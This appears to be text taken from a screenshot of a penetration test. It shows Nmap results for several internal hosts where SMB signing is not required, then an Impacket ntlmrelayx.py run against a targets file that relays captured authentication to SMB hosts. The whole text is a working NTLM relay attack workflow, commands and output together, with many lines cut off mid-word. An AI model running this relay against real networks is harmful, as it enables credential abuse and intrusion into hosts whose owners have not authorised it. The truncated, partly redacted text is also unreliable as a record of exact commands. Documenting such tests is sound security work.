 PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Nmap scan report for .TST.grp (10. .16)
Host is up (0.0066s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Nmap scan report for .TST.grp (10. .51)
Host is up (0.0097s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Nmap scan report for .TST.grp (10. .52)
Host is up (0.0066s latency).
(kali㉿kali)-[~/Desktop/impacket]
$ ntlmrelayx.py -tf ../Smb_Access/targets.tx
Impacket v0.10.1.dev1+20230216.13520.d4c06e7f
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfi
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Co
trolled, attacking target smb://10. .12
[-] Authenticating against smb://10. .12 as
[*] SMBD-Thread-6 (process_request_thread): Co
trolled, attacking target smb://10. .14